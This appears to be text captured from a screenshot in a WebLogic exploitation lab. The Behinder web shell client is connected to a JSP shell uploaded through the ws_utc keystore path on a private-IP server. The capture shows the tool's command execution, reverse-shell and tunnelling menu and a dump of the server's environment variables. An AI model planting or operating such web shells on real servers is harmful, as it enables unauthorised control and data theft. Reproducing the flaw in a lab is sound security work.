 http://192.168.88.128:7001/ws_utc//css/config/keystore/1681626915463_shell.jsp
URL: http://192.168.88.128:7001/ws_utc//css/config/keystore/1681626915463_shell.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
环境变量:
PATH=/u01/oracle/user_projects/domains/base_domain/bin:/u01/oracle/wlserver/server/bin:/u01/oracle/wlserver/../oracle_common/modules/thirdparty/org.apache.ant/1.9.8.0.0/apache-ant-
1.9.8/bin:/usr/java/jdk1.8.0_151/jre/bin:/usr/java/jdk1.8.0_151/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/java/default/bin:/u01/oracle/oracle_common/common/bin:/u01/orac
JAVA_PROPERTIES=-Dwls.home=/u01/oracle/wlserver/server -Dweblogic.home=/u01/oracle/wlserver/server
FMWLAUNCH_CLASSPATH=/u01/oracle/wlserver/../oracle_common/modules/features/cieCfg_wls_lib.jar
JAVA_VENDOR=Oracle
JAVA_PROFILE=
DEBUG_FLAG=true
JRE_HOME=/usr/java/jdk1.8.0_151/jre
ADMIN_PASSWORD=
LONG_DOMAIN_HOME=/u01/oracle/user_projects/domains/base_domain
LD_LIBRARY_PATH=::/u01/oracle/wlserver/server/native/linux/x86_64:/u01/oracle/wlserver/server/native/linux/x86_64/oci920_8
MEM_ARGS_32BIT=-Xms256m -Xmx512m
PWD=/u01/oracle/user_projects/domains/base_domain
DERBY_HOME=/u01/oracle/wlserver/common/derby
MEM_ARGS=-Djava.security.egd=file:/dev/./urandom
JAVA_VM=-server
JAVA_STARTUP_PROPERTIES=
verboseLoggingFlag=false
DERBY_TOOLS=/u01/oracle/wlserver/common/derby/lib/derbytools.jar
USER_MEM_ARGS=
OLDPWD=/u01/oracle
POST_CLASSPATH=:/u01/oracle/wlserver/common/derby/lib/derbynet.jar:/u01/oracle/wlserver/common/derby/lib/derbyclient.jar:/u01/oracle/wlserver/common/derby/lib/derby.jar
enableHotswapFlag=
DERBY_CLASSPATH=:/u01/oracle/wlserver/common/derby/lib/derbynet.jar:/u01/oracle/wlserver/common/derby/lib/derbyclient.jar:/u01/oracle/wlserver/common/derby/lib/derby.jar
MODULES_DIR=/u01/oracle/wlserver/../oracle_common/modules
WEBLOGIC_CLASSPATH=/usr/java/jdk1.8.0_151/lib/tools.jar:/u01/oracle/wlserver/server/lib/weblogic.jar:/u01/oracle/wlserver/../oracle_common/modules/thirdparty/ant-contrib-
1.0b3.jar:/u01/oracle/wlserver/modules/features/oracle.wls.common.nodemanager.jar
DOMAIN_HOME=/u01/oracle/user_projects/domains/base_domain
BEA_JAVA_HOME=@DEFAULT_BEA_JAVA_HOME
MEM_DEV_ARGS=-XX:CompileThreshold=8000
ADMIN_NAME=AdminServer
DEFAULT_SUN_JAVA_HOME=/usr/java/jdk1.8.0_151
JAVA_OPTIONS= -Djava.system.class.loader=com.oracle.classloader.weblogic.LaunchClassLoader -javaagent:/u01/oracle/wlserver/server/lib/debugpatch-agent.jar -da -
Dwls.home=/u01/oracle/wlserver/server -Dweblogic.home=/u01/oracle/wlserver/server
FEATURES_DIR=/u01/oracle/wlserver/../oracle_common/modules/features
发现新版本：Behinder v4.0.6，点击下载 冰蝎 v4.0 By rebey